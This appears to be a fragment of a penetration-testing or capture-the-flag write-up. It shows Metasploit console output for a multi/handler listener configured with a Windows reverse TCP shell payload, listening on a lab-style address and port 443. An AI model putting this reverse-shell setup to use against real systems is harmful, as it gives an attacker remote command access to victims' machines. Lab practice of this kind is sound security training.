 msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/shell/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.14.26      yes       The listen address (an interface may be specified)
LPORT     443              yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(multi/handler) >